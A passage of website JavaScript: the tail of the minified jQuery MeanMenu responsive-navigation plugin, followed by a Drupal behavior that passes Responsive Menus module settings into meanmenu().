ul:first").slideDown(),A=!0):(jQuery(".mean-nav ul:first").slideUp(),A=!1),E.toggleClass("meanclose"),P(),jQuery(C).addClass("mean-remove")}),g&&jQuery(".mean-nav ul > li > a:first-child").on("click",function(){jQuery(".mean-nav ul:first").slideUp(),A=!1,jQuery(E).toggleClass("meanclose").html(m)})}else W()};x||jQuery(window).resize(function(){t=document.documentElement.clientWidth||document.body.clientWidth,t>c,W(),c>=t?(k(),b()):W()}),jQuery(window).resize(function(){t=document.documentElement.clientWidth||document.body.clientWidth,x?(b(),c>=t?M===!1&&k():W()):(W(),c>=t&&(k(),b()))}),k()})}}(jQuery);;
/**
 * @file
 * Integrate Mean Menu library with Responsive Menus module.
 */
(function ($) {
  Drupal.behaviors.responsive_menus_mean_menu = {
    attach: function (context, settings) {
      settings.responsive_menus = settings.responsive_menus || {};
      $.each(settings.responsive_menus, function(ind, iteration) {
        if (iteration.responsive_menus_style != 'mean_menu') {
          return true;
        }
        if (!iteration.selectors.length) {
          return;
        }
        // Set 1/0 to true/false respectively.
        $.each(iteration, function(key, value) {
          if (value == 0) {
            iteration[key] = false;
          }
          if (value == 1) {
            iteration[key] = true;
          }
        });
        // Call meanmenu() with our custom settings.
        $(iteration.selectors).once('responsive-menus-mean-menu', function() {
          $(this).meanmenu({
            meanMenuContainer: iteration.container || "body",
            meanMenuClose: iteration.close_txt || "X",
            meanMenuCloseSize: iteration.close_size || "18px",
            meanMenuOpen: iteration.trigger_txt || "<span /><span /><span />",
            meanRevealPosition: iteration.position || "right",
            meanScreenWidth: iteration.media_size || "480",
            meanExpand: iteration.expand_txt || "+",
            meanContract: iteration.contract_txt || "-",
            meanShowChildren: iteration.show_children,
            meanExpandableChildren: iteration.expand_children,
            meanRemoveAttrs: iteration.remove_attrs
          });
        });
      });

    }
  };
}(jQuery));
;
